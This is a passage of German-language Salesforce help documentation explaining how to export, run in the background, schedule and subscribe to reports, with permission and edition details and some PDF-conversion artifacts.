Führen Sie große Berichte im Hintergrund aus, sodass Sie mit der Arbeit in Salesforce fortfahren können, ohne warten zu müssen, bis die Ergebnisse angezeigt werden. Dies ist eine gute Möglichkeit, datenintensive Berichte auszuführen, bei denen andernfalls aufgrund der großen Anzahl an Berichtergebnissen eine Zeitüberschreitung auftreten könnte.

#### 3. [Berichte planen](#page-4076-0)

Sie können einen Bericht so einrichten, dass er täglich, wöchentlich oder monatlich ausgeführt wird und die Ergebnisse automatisch an die relevanten Personen gesendet werden, sodass Sie nicht daran zu denken brauchen, sich anzumelden und diesen Vorgang auszuführen.

#### 4. [Abonnieren von Berichtbenachrichtigungen](#page-4082-0)

Abonnieren Sie einen Bericht, um regelmäßig Berichtbenachrichtigungen zu erhalten, wenn die Kennzahlen, die für Sie am wichtigsten sind, bestimmte Bedingungen erfüllen. Legen Sie die Bedingungen fest, bei denen eine Benachrichtigung erfolgt, und geben Sie an, ob Sie über Salesforce1-Benachrichtigungen, Chatter oder E-Mail informiert werden möchten.

#### SIEHE AUCH:

<span id="page-4073-0"></span>[Exportieren von Berichten](#page-4073-0) [Einplanen eines Berichts für die Aktualisierung](#page-4077-0)

#### Exportieren von Berichten

Um mit Berichtsdaten in einem speziellen Tool wie beispielsweise einer Tabelle zu arbeiten, exportieren Sie die Daten als Microsoft Excel®-Datei (.xls) oder als Datei mit kommagetrennten Werten (.csv).

Beim Exportieren von Berichten im .csv-Format (kommagetrennte Werte) richtet sich das Feldtrennzeichen der exportierten Datei nach dem auf der Benutzerdetailseite festgelegten Gebietsschema. Beim Gebietsschema "Englisch (USA)" ist das Dezimaltrennzeichen beispielsweise ein Punkt ("."). Beim Gebietsschema "Deutsch (Deutschland)" ist das Dezimaltrennzeichen hingegen ein Komma (","). Sie können das Standardtrennzeichen für Ihr Gebietsschema außer Kraft setzen, indem Sie in der Dropdownliste Format die Option "Kommagetrennte (nichtlokale) .csv-Datei" auswählen.

Excel zeigt das Feldtrennzeichen im .csv-Format nicht an. Wenn Sie mit .csv-Dateien in Excel arbeiten möchten, sollten Sie sicherstellen, dass die Gebietsschemaeinstellung in Salesforce mit der Einstellung unter "Ländereinstellungen" in Windows übereinstimmt.

**1.** Klicken Sie unter "Berichte" neben dem zu exportierenden Bericht auf  $\Box$  > **Exportieren**.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Exportieren von Berichten: **•** "Berichte exportieren"

- **•** Wenn Sie in Internet Explorer die Option "Verschlüsselte Seiten nicht auf dem Datenträger speichern" aktiviert haben, können Sie Ihren Bericht nicht online in Excel öffnen. Stattdessen müssen Sie zunächst den exportierten Bericht auf Ihrem Computer speichern und ihn anschließend in Excel öffnen. Um diese Einstellung in Internet Explorer zu ändern, deaktivieren Sie in den Internetoptionen die Option "Verschlüsselte Seiten nicht auf dem Datenträger speichern".
- **•** Berichte im verbundenen Format können nicht exportiert werden, Sie können jedoch eine Druckvorschau auswählen.
- **2.** Legen Sie eine für Ihre Sprache geeignete Codierung fest.
- **3.** Legen Sie für das Format die Option **Excel-Format** .xls oder **Kommagetrennt** .csv fest.
- **4.** Klicken Sie auf **Exportieren**.
- **5.** Wählen Sie aus, dass die Datei gespeichert werden soll, wenn Sie in einem Dialogfenster des Browsers dazu aufgefordert werden. Sie können bis zu 256 Spalten und 65.536 Zeilen mit Daten in einen Bericht exportieren.

Der exportierte Bericht wird heruntergeladen.

Anmerkung: Aus Sicherheitsgründen schreibt Salesforce gegebenenfalls vor, dass die Benutzer einen CAPTCHA-Benutzerverifizierungstest bestehen müssen, um Daten aus ihrer Organisation exportieren zu können. Dieser einfache Texteingabetest verhindert, dass bösartige Programme auf die Daten Ihrer Organisation zugreifen. Um diesen Test zu bestehen, müssen Benutzer die beiden Wörter, die in einem Overlay angezeigt werden, korrekt in das Textfeld des Overlays eingeben. Beachten Sie, dass die Wörter durch ein Leerzeichen getrennt in das Textfeld eingegeben werden müssen.

#### SIEHE AUCH:

[Ausführen von Berichten im Hintergrund](#page-4074-0) [Drucken von Berichten](#page-4062-0)

### <span id="page-4074-0"></span>Ausführen von Berichten im Hintergrund

Führen Sie große Berichte im Hintergrund aus, sodass Sie mit der Arbeit in Salesforce fortfahren können, ohne warten zu müssen, bis die Ergebnisse angezeigt werden. Dies ist eine gute Möglichkeit, datenintensive Berichte auszuführen, bei denen andernfalls aufgrund der großen Anzahl an Berichtergebnissen eine Zeitüberschreitung auftreten könnte.

Wenden Sie sich an Salesforce, wenn Sie diese Funktion für Ihre Organisation aktivieren möchten.

In den Hintergrund verschobene Berichte werden einzeln nacheinander ausgeführt. Folglich wird der letzte Bericht, der in den Hintergrund exportiert wurde, ausgeführt, nachdem die Ausführung aller zuvor in den Hintergrund exportierten Berichte abgeschlossen ist.

Sie können unbegrenzt viele Berichte in den Hintergrund verschieben.

#### 1. [Exportieren von Berichten für die Ausführung im Hintergrund](#page-4075-0)

Um einen Bericht für die Ausführung im Hintergrund einzurichten, müssen Sie ihn auf spezielle Weise exportieren.

2. [Anzeigen und Verwalten von Berichten im Hintergrund](#page-4075-1)

Nachdem Sie einen Bericht für die Ausführung im Hintergrund eingerichtet haben, können Sie ihn über die Liste "Berichtexporte im Hintergrund" anzeigen und verwalten.

#### SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0)

[Erstellen von benutzerdefinierten Berichten im barrierefreien Zugriffsmodus](#page-3968-0)

[Erstellen von Berichten](#page-3967-0)

- [Anpassen von Berichten](#page-3971-0)
- [Seite "Berichtausführung" Optionen](#page-4101-0)

[Exportieren von Berichten](#page-4073-0)

[Ausführen von Berichten](#page-208-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Exportieren von Berichten in den Hintergrund:

**•** "Berichtexport im Hintergrund"

Anzeigen von Berichten, die von anderen Personen in den Hintergrund exportiert wurden:

**•** "Berichtexport im Hintergrund"

UND

"Alle Daten anzeigen"

Verwalten von Berichten, die von anderen Personen in den Hintergrund exportiert wurden:

**•** "Berichtexport im Hintergrund"

**UND** 

"Alle Daten modifizieren"

<span id="page-4075-0"></span>Exportieren von Berichten für die Ausführung im Hintergrund

Um einen Bericht für die Ausführung im Hintergrund einzurichten, müssen Sie ihn auf spezielle Weise exportieren.

- **1.** Erstellen Sie einen Bericht oder führen Sie einen aus.
- **2.** Klicken Sie auf **Details exportieren** und wählen Sie **Hintergrundexport starten** im Dropdown-Menü aus.



Tipp: Klicken Sie bei der Ausführung eines bestehenden Berichts auf diese Schaltfläche, um zu verhindern, dass Sie auf die Anzeige der Berichtsergebnisse warten müssen.

- **3.** Wählen Sie eine Einstellung für die Dateikodierung und ein Dateiformat aus, in das der Bericht exportiert werden soll.
- **4.** Wählen Sie aus, wie die Berichtsparameter gespeichert werden sollen.
	- **•** Klicken Sie auf Änderungen speichern, um vor dem Export alle Parameteränderungen zu speichern, die Sie an dem Bericht vorgenommen haben. Bei Auswahl dieser Option werden die Parameter des ursprünglichen Berichts überschrieben.
	- **•** Klicken Sie auf Änderungen in einer Kopie speichern, um vor dem Export einen neuen Bericht zu erstellen. Wenn Sie diese Option auswählen, geben Sie einen Namen und eine Beschreibung für den Bericht ein und wählen Sie einen Berichtsordner aus, in dem die Berichtsparameter gespeichert werden sollen.
	- Anmerkung: Es werden nur Parameter gespeichert, keine Ergebnisse. Um die Berichtergebnisse anzuzeigen, müssen Sie die Berichtsdetails aus den Listen für die Berichtexporte im Hintergrund auswählen.

#### **5.** Klicken Sie auf **Exportvorgang im Hintergrund starten**.

Wenn die Ausführung des Berichts abgeschlossen ist und seine Ergebnisse zur Anzeige zur Verfügung stehen, erhalten Sie per E-Mail einen Link zu den Berichtsdetails. Sie können die Berichtergebnisse über die Liste für die Berichtexporte herunterladen. Sie können nur Daten herunterladen, zu deren Anzeige Sie berechtigt sind.

Anmerkung: Wenn Kommata für Ihr Gebietsschema ungeeignet sind, verwenden Sie einen Tabulator oder ein anderes Trennzeichen.

<span id="page-4075-1"></span>In dem unwahrscheinlichen Fall, dass der Hintergrundexport eines Berichts fehlschlägt, erhalten Sie eine E-Mail-Benachrichtigung. In den Hintergrund exportierte Berichte können aus einer Reihe von Gründen fehlschlagen. Beispielsweise kann es vorkommen, dass zwischen dem Zeitpunkt, zu dem Sie den Bericht exportierten, und dem Zeitpunkt, zu dem der Exportvorgang gestartet wurde, Felder aus dem Bericht gelöscht wurden, dass der Bericht selbst gelöscht wurde oder dass der Status des benutzerdefinierten Berichtstyps, aus dem der Bericht erstellt wurde, in "In Entwicklung" geändert wurde.

#### Anzeigen und Verwalten von Berichten im Hintergrund

Nachdem Sie einen Bericht für die Ausführung im Hintergrund eingerichtet haben, können Sie ihn über die Liste "Berichtexporte im Hintergrund" anzeigen und verwalten.

**1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berichtexporte im Hintergrund* ein und wählen Sie dann **Berichtsexporte im Hintergrund** aus.

Die Liste "Berichtexporte im Hintergrund" wird angezeigt.

**2.** Zeigen Sie die Details eines in den Hintergrund exportierten Berichts an, wie Name, Status und Speicherort, indem Sie in der Spalte Auftragsname auf den Namen eines Berichts klicken.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Exportieren von Berichten in den Hintergrund:

**•** "Berichtexport im Hintergrund"

Anzeigen von Berichten, die von anderen Personen in den Hintergrund exportiert wurden:

**•** "Berichtexport im Hintergrund"

UND

"Alle Daten anzeigen"

Verwalten von Berichten, die von anderen Personen in den Hintergrund exportiert wurden:

**•** "Berichtexport im Hintergrund"

**UND** 

"Alle Daten modifizieren"

**3.** Klicken Sie neben dem Namen eines Berichts auf **Abbrechen** oder **Löschen**, um einen ausstehenden Export abzubrechen bzw. einen Bericht aus der Liste "Berichtexporte im Hintergrund" zu löschen.

Beachten Sie, dass die Wörter durch ein Leerzeichen getrennt in das Textfeld eingegeben werden müssen.

Wenn die Ausführung eines in den Hintergrund exportierten Berichts abgeschlossen ist, steht er 48 Stunden lang in der Liste "Berichtexporte im Hintergrund" zur Anzeige zur Verfügung. Nach 48 Stunden wird der Bericht automatisch gelöscht.

- $\bigcap$ Wichtig: Aus der Liste "Berichtexporte im Hintergrund" gelöschte Berichte werden endgültig gelöscht und nicht in den Papierkorb verschoben.
- <span id="page-4076-0"></span>**4.** Klicken Sie auf **Liste aktualisieren**, um alle Berichte anzuzeigen, die in den Hintergrund verschoben wurden, seitdem Sie die Anzeige der Liste "Berichtexporte im Hintergrund" aufgerufen haben.

### Berichte planen

Sie können einen Bericht so einrichten, dass er täglich, wöchentlich oder monatlich ausgeführt wird und die Ergebnisse automatisch an die relevanten Personen gesendet werden, sodass Sie nicht daran zu denken brauchen, sich anzumelden und diesen Vorgang auszuführen.

1. [Einplanen eines Berichts für die Aktualisierung](#page-4077-0)

Planen Sie einen Bericht so, dass dieser täglich, wöchentlich oder monatlich ausgeführt wird. Eine HTML-Version des Berichts kann per E-Mail an die Benutzer in Ihrer Organisation gesendet werden.

- 2. [Anzeigen des Zeitplans eines Berichts](#page-4079-0) Zeigen Sie den Zeitplan eines Berichts auf der Seite "Zeitplanbericht" oder der Registerkarte "Berichte" an. Alle Berichtszeitpläne für die Organisation zeigen Sie unter "Setup" an.
- 3. [Verwalten des Zeitplans eines Berichts](#page-4079-1) Über die Seite "Zeitplanbericht" können Sie geplante Berichte erstellen, ändern, anzeigen oder löschen.
- 4. [Ändern des Zeitplans eines Berichts](#page-4080-0) Auf der Seite "Zeitplanbericht" können Sie Änderungen an bereits geplanten Berichten vornehmen.
- 5. [Löschen des Zeitplans eines Berichts](#page-4080-1)

Wählen Sie einen geplanten Bericht aus und heben Sie dessen Zeitplan auf, um dessen geplante Ausführung zu löschen.

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Planen von Berichten:

**•** "Berichte planen"

#### 6. [Tipps zum Planen von Berichten](#page-4080-2)

Einige Tipps zu Zeiteinteilungen, Begrenzungen und E-Mail-Benachrichtigungen, die Sie beim Planen von Berichten beachten sollten.

#### SIEHE AUCH:

[Einplanen eines Berichts für die Aktualisierung](#page-4077-0) [Ändern des Zeitplans eines Berichts](#page-4080-0) [Löschen des Zeitplans eines Berichts](#page-4080-1) [Verwalten des Zeitplans eines Berichts](#page-4079-1) [Tipps zum Planen von Berichten](#page-4080-2) [Anzeigen des Zeitplans eines Berichts](#page-4079-0) [Abonnieren von Berichtbenachrichtigungen](#page-4082-0)

#### <span id="page-4077-0"></span>Einplanen eines Berichts für die Aktualisierung

Planen Sie einen Bericht so, dass dieser täglich, wöchentlich oder monatlich ausgeführt wird. Eine HTML-Version des Berichts kann per E-Mail an die Benutzer in Ihrer Organisation gesendet werden.

- **1.** Klicken Sie auf der Registerkarte "Berichte" auf den Namen eines Berichts.
- **2.** Klicken Sie im Dropdown-Menü **Bericht ausführen** auf **Künftige Ausführungen planen**. Beim Erstellen eines neuen Berichts werden Sie dazu aufgefordert, den Bericht vor dem Planen in einem Ordner zu speichern. Wenn der Berichtsordner für eine Gruppe freigegeben ist, können Sie den Bericht nur für die gesamte Gruppe planen. Um den Bericht für ein einzelnes Gruppenmitglied zu planen, geben Sie den Berichtsordner für dieses Mitglied frei.
- **3.** Geben Sie auf der Seite "Zeitplanbericht" für den aktuellen Benutzer einen Benutzer an, der auf den Ordner mit dem gespeicherten Bericht zugreifen kann.

Die Zugriffsebene des aktuellen Benutzers bestimmt, was anderen Benutzern, einschließlich Portalbenutzern, angezeigt wird, wenn ihnen die Ergebnisse der Ausführung des geplanten Berichts zugesendet werden. Demnach können nicht alle Benutzer jedes Feld anzeigen und der aktuelle Benutzer kann Felder anzeigen, die von anderen möglicherweise nicht angezeigt

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Planen von Berichten:

**•** "Berichte planen"

werden können. Nach dem Senden wird im Bericht angegeben, welche Felder, die von anderen nicht angezeigt werden können, der aktuelle Benutzer anzeigen kann. Um einen anderen aktuellen Benutzer als sich selbst anzugeben, benötigen Sie die Berechtigung "Alle Daten anzeigen".

Anmerkung: Wenn der aktuelle Benutzer inaktiv wird, wird der Bericht nicht ausgeführt. Salesforce sendet eine E-Mail-Benachrichtigung, um den Benutzer zu aktivieren, den Berichtzeitplan zu löschen oder den aktuellen Benutzer in einen aktiven zu ändern. Salesforce sendet die Benachrichtigung an Benutzer mit den Berechtigungen "Benutzer verwalten", "Alle Daten modifizieren" und "Rechnungsstellung verwalten". Wenn kein Benutzer über all diese Berechtigungen verfügt, sendet Salesforce die Benachrichtigung an Benutzer mit den Benutzerberechtigungen "Benutzer verwalten" und "Alle Daten modifizieren".

**4.** Wählen Sie eine E-Mail-Einstellung aus.



Berichte können ausschließlich an E-Mail-Adressen gesendet werden, die in Salesforce-Benutzerdatensätzen enthalten sind. Wenn Portalbenutzer Berichte per E-Mail erhalten, sehen sie dieselben Daten wie der im Berichtszeitplan festgelegte aktuelle Benutzer. Wenn Sie Informationen besitzen, die sie lieber nicht freigeben möchten, sollten Sie den Bericht für die Ausführung mit einem Portalbenutzer als aktuellen Benutzer planen.

Anmerkung: Portalbenutzer erhalten E-Mail-Benachrichtigungen zur Bericht- und Dashboard-Aktualisierung, wenn die Option Berichte und Dashboards dürfen an Portalbenutzer gesendet werden aktiviert ist.

- **5.** Legen Sie die Häufigkeit, Dauer und Zeit zum Ausführen des Berichts fest:
	- **•** Wählen Sie im Feld Häufigkeit die Option Täglich, Wöchentlich oder Monatlich aus und präzisieren Sie dann die Häufigkeitskriterien.
	- **•** Geben Sie mit den Feldern Start und Ende die Termine für den Zeitraum ein, für den Sie den Bericht planen möchten. Um das aktuelle Datum anzugeben, klicken Sie auf den Link, der das Datum anzeigt.
	- **•** Klicken Sie neben dem Feld Gewünschte Startzeit auf **Verfügbare Optionen suchen**, um eine Startzeit auszuwählen.

Es kann vorkommen, dass die gewünschte Startzeit nicht eingehalten werden kann, wenn andere Benutzer zu dem Zeitpunkt bereits einen Bericht geplant haben.

**6.** Klicken Sie auf **Berichtszeitplan speichern**. Folgende Optionen stehen zur Auswahl bereit:



Die Empfänger des Berichts können in den per E-Mail erhaltenen Berichten auf den Berichtsnamen klicken, um sich in Salesforce anzumelden und den Bericht direkt anzuzeigen.

SIEHE AUCH:

[Verwalten des Zeitplans eines Berichts](#page-4079-1) [Ausführen von Berichten](#page-208-0)

#### <span id="page-4079-0"></span>Anzeigen des Zeitplans eines Berichts

Zeigen Sie den Zeitplan eines Berichts auf der Seite "Zeitplanbericht" oder der Registerkarte "Berichte" an. Alle Berichtszeitpläne für die Organisation zeigen Sie unter "Setup" an.

**Fahren Sie auf der Registerkarte "Berichte" in der Planungsspalte <sub>0</sub> mit der Maus über das** 

Symbol  $\blacktriangleright$ , um den Zeitplan eines Berichts anzuzeigen.

Auf diese Weise werden die Häufigkeit und das Datum der nächsten Ausführung angezeigt. Benutzern ohne die Berechtigung "Berichte planen" werden das Symbol und die Informationen

nicht angezeigt. **•** So zeigen Sie den Ausführungszeitplan eines Berichts auf der Seite "Zeitplanbericht" an:

- **1.** Klicken Sie auf der Registerkarte "Berichte" auf den Namen eines geplanten Berichts.
- **2.** Klicken Sie im Dropdown-Menü **Bericht ausführen** auf **Künftige Ausführungen planen**.
- **•** Geben Sie zum Anzeigen sämtlicher geplanter Berichte für Ihre Organisation unter Setup im Feld Schnellsuche den Text *Geplante Aufträge* ein und wählen Sie dann **Geplante Aufträge** aus.

Nur Benutzer mit der Berechtigung "Setup und Konfiguration anzeigen" können diese Informationen anzeigen.

#### <span id="page-4079-1"></span>SIEHE AUCH:

[Verwalten des Zeitplans eines Berichts](#page-4079-1)

#### Verwalten des Zeitplans eines Berichts

Über die Seite "Zeitplanbericht" können Sie geplante Berichte erstellen, ändern, anzeigen oder löschen.

Auf der Seite "Zeitplanbericht" haben Sie folgende Möglichkeiten:

- **•** [Planen eines neuen oder vorhandenen Berichts, dessen Ausführung](#page-4077-0) in der Zukunft liegt und dessen Ergebnisse anderen Benutzern per E-Mail gesendet werden.
- **•** [Ändern des Zeitplans](#page-4080-0) eines zuvor geplanten Berichts.
- **•** [Anzeigen geplanter Aufträge](#page-4079-0) für alle Berichte in Ihrer Organisation oder Anzeigen des Zeitplans für nur einen ausgewählten Bericht.
- **•** [Löschen einer geplanten Ausführung](#page-4080-1) für einen ausgewählten Bericht.

Zusätzliche geplante Berichte sind möglicherweise käuflich zu erwerben.

#### SIEHE AUCH:

[Einplanen eines Berichts für die Aktualisierung](#page-4077-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Planen von Berichten:

**•** "Berichte planen"

Anzeigen aller geplanten Berichte für die Organisation:

**•** "Setup und Konfiguration anzeigen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Planen von Berichten:

**•** "Berichte planen"

Löschen einer Ausführung eines geplanten Berichts:

**•** "Alle Daten modifizieren"

#### Analysen Berichte

<span id="page-4080-0"></span>Ändern des Zeitplans eines Berichts

Auf der Seite "Zeitplanbericht" können Sie Änderungen an bereits geplanten Berichten vornehmen.

- **1.** Klicken Sie auf der Registerkarte "Berichte" auf den Namen des geplanten Berichts.
- **2.** Klicken Sie im Dropdown-Menü **Bericht ausführen** auf **Künftige Ausführungen planen**.
- **3.** Nehmen Sie die gewünschten Änderungen auf der Seite "Zeitplanbericht" vor.
- **4.** Klicken Sie auf **Berichtszeitplan speichern**.

#### SIEHE AUCH:

[Verwalten des Zeitplans eines Berichts](#page-4079-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Planen von Berichten:

**•** "Berichte planen"

### <span id="page-4080-1"></span>Löschen des Zeitplans eines Berichts

Wählen Sie einen geplanten Bericht aus und heben Sie dessen Zeitplan auf, um dessen geplante Ausführung zu löschen.

- **1.** Klicken Sie auf der Registerkarte "Berichte" auf den Namen des geplanten Berichts.
- **2.** Klicken Sie im Dropdown-Menü **Bericht ausführen** auf **Künftige Ausführungen planen**.
- **3.** Klicken Sie auf **Berichtszeitplan aufheben**.

Der Ausführungszeitplan für den Bericht wird gelöscht und nicht in den Papierkorb verschoben.

#### SIEHE AUCH:

[Verwalten des Zeitplans eines Berichts](#page-4079-1)

#### <span id="page-4080-2"></span>Tipps zum Planen von Berichten

Einige Tipps zu Zeiteinteilungen, Begrenzungen und E-Mail-Benachrichtigungen, die Sie beim Planen von Berichten beachten sollten.

#### **Planen von Berichtausführungen**

**Fahren Sie auf der Registerkarte "Berichte" in der Planungsspalte (** $\Box$ **) mit der Maus über das** 

Symbol  $\bullet$ , um den Zeitplan eines Berichts [anzuzeigen.](#page-4079-0) Beachten Sie, dass Benutzer ohne die Berechtigung "Berichte planen" dieses Symbol und die Informationen nicht anzeigen können.

**•** Für [verbundene Berichte](#page-4020-0) können keine Zeitpläne erstellt werden.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Planen von Berichten:

**•** "Berichte planen"

Löschen einer Ausführung eines geplanten Berichts:

**•** "Alle Daten modifizieren"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### Analysen Berichte

- **•** Die Anzahl der geplanten Berichte für Ihre Organisation ist auf 200 beschränkt. Die Obergrenzen pro Tag hängen von der Edition ab. Zusätzliche geplante Berichte sind möglicherweise käuflich zu erwerben.
- **•** Geplante Berichte werden in Bezug auf die Zeitzone des Benutzers ausgeführt, der den Zeitplan für den Bericht eingerichtet hat. Wenn im Feld Zeitzone Ihres Benutzerdatensatzes z. B. "Mitteleuropäische Zeit" angegeben ist und der von Ihnen geplante Bericht täglich um 14:00 Uhr erfolgen soll, wird der Bericht jeden Tag zwischen 14:00 und 14:29 Uhr mitteleuropäischer Zeit ausgeführt.
- **•** Wenn Sie einen Plan in einer anderen Zeitzone anzeigen und speichern als der, in der er zuvor geplant war, kann sich eventuell das Zeitfenster ändern.
- **•** Wenn Sie die Ausführung eines Berichts für einen bestimmten Tag jedes Monats geplant haben, wird der Bericht nur in Monaten ausgeführt, in denen der angegebene Tag vorkommt. Wenn Sie eine Berichtausführung z. B. für den 31. jeden Monats geplant haben, wird der Bericht nur in Monaten ausgeführt, die 31 Tage haben. Wenn Sie möchten, dass ein Bericht am letzten Tag eines jeden Monats ausgeführt wird, wählen Sie in der Dropdownliste Ein Tag in jedem Monat den Eintrag "Letzter" aus.
- **•** Der Bericht wird spätestens 30 Minuten nach der unter Bevorzugte Startzeit gewählten Uhrzeit ausgeführt. Wenn Sie als gewünschte Startzeit z. B. 14:00 Uhr ausgewählt haben, wird der Bericht irgendwann zwischen 14:00 und 14:29 Uhr ausgeführt, je nachdem, wie viele andere Berichte für den Zeitpunkt geplant sind.
- **•** Die Planung von Berichten wird nicht im Aktivierungsprotokollverlauf verfolgt.

#### **Versenden geplanter Berichte per E-Mail**

- **•** Per E-Mail gesendete Berichte enthalten keine Berichtsdiagramme. Um ein Diagramm des Berichts per E-Mail zu versenden, erstellen Sie ein Dashboard und planen Sie eine Dashboard-Aktualisierung.
- **•** In Berichten werden nur die ersten 2.000 Datensätze (wie in einem Browser) angezeigt.
- **•** Einschränkungen für Outlook 2007: Bericht-E-Mails mit Tabellen, die breiter als 56 cm sind oder mehr als 63 Spalten enthalten, werden unter Umständen nicht korrekt angezeigt.
- **•** Die maximale Größe für per E-Mail versendete Berichte liegt bei 10 MB. Folgendermaßen können Sie die Menge an Daten in Ihrem Bericht einschränken:
	- **–** Filtern Sie nach Ihren eigenen Datensätzen, nicht nach allen Datensätzen.
	- **–** Schränken Sie den Umfang der Daten auf einen bestimmten Zeitraum ein.
	- **–** Schließen Sie nicht benötigte Spalten aus Ihrem Bericht aus.
	- **–** Blenden Sie die Berichtsdetails aus.

SIEHE AUCH:

[Planen von Dashboard-Aktualisierungen](#page-4117-0) [Verwalten des Zeitplans eines Berichts](#page-4079-1)

#### <span id="page-4082-0"></span>Abonnieren von Berichtbenachrichtigungen

Abonnieren Sie einen Bericht, um regelmäßig Berichtbenachrichtigungen zu erhalten, wenn die Kennzahlen, die für Sie am wichtigsten sind, bestimmte Bedingungen erfüllen. Legen Sie die Bedingungen fest, bei denen eine Benachrichtigung erfolgt, und geben Sie an, ob Sie über Salesforce1-Benachrichtigungen, Chatter oder E-Mail informiert werden möchten.

Beispielsweise können Sie einen Bericht zu offenen Fällen abonnieren und jeden Morgen eine Benachrichtigung erhalten, wenn mehr als 20 offene Fälle vorhanden sind. Sie können Benachrichtigungen für bis zu fünf Berichte abonnieren.

 $\mathbb{Z}$ Anmerkung: Berichtbenachrichtigungen werden für nicht gespeicherte Berichte nicht als eine verfügbare Option angezeigt. Speichern Sie den Bericht, bevor Sie ihn abonnieren.

Persönliche Berichtbenachrichtigungen stehen in keiner Beziehung zur Funktion "Künftige Ausführungen planen", mit der Sie Berichte zu angegebenen Zeitpunkten per E-Mail senden können, ohne Bedingungen zu definieren. Um per E-Mail versendete Berichte zu planen, klicken Sie im Dropdown-Menü **Bericht ausführen** auf "Künftige Ausführungen planen".

- **1.** Klicken Sie auf der Seite "Berichtausführung" auf **Abonnieren**.
- **2.** Wählen Sie auf der Seite "Berichtsabonnement" aus, ob Sie bei der Erfüllung der Bedingungen jedes Mal oder nur beim ersten Mal benachrichtigt werden möchten.
- **3.** Geben Sie für jede Bedingung drei Teile an: Aggregat, Operator und Wert.

Lassen Sie Benachrichtigungen beispielsweise auslösen, wenn "Summe von Betrag" weniger als 1 Mio. US-Dollar beträgt.

- **•** "Aggregat" ist die Kennzahl, die die Grundlage Ihrer Bedingung bildet. Das kann "Datensatzzahl", "Durchschnitt Betrag", "Min. Betrag", "Max. Betrag" oder "Summe von Betrag" sein.
- **•** "Operator" ist die Grundlage für den Vergleich, wie beispielsweise "Gleich", "Ungleich", "Größer als" usw.
- **•** "Wert" ist die Zahl, mit der das Aggregat verglichen werden soll.

Diese Bedingungen werden beim Ausführen des Berichts ausgewertet und es werden Benachrichtigungen gesendet, wenn alle Bedingungen erfüllt sind (bis zu fünf Bedingungen pro Bericht).

- **4.** Legen Sie fest, wie oft (jeden Wochentag, täglich oder wöchentlich) und wann die Bedingungen ausgewertet werden sollen. Sie können den Bericht beispielsweise jeden Wochentag um 7:00 Uhr ausführen.
- **5.** Wählen Sie einen oder mehrere Benachrichtigungstypen aus.
	- **•** Eine Benachrichtigung innerhalb der Anwendung Salesforce1 senden
	- **•** Bei Chatter posten
	- **•** E-Mail-Benachrichtigung senden
	- **•** Eine benutzerdefinierte Apex-Aktion ausführen, wie beispielsweise Kundenvorgänge erstellen oder Kundenvorgänge eskalieren Weitere Informationen über das Entwickeln einer benutzerdefinierten Apex-Klasse finden Sie im [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).
- **6.** Stellen Sie sicher, dass das Abonnement aktiv ist, wenn Sie bereit sind, Benachrichtigungen zu empfangen.
- **7.** Klicken Sie auf **Speichern**, um die Benachrichtigungen zu planen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Abonnieren von Berichten:

**•** "Berichte ausführen"

Aktivieren oder Deaktivieren von Abonnements für Berichtbenachrichtigungen:

**•** "Anwendung anpassen"

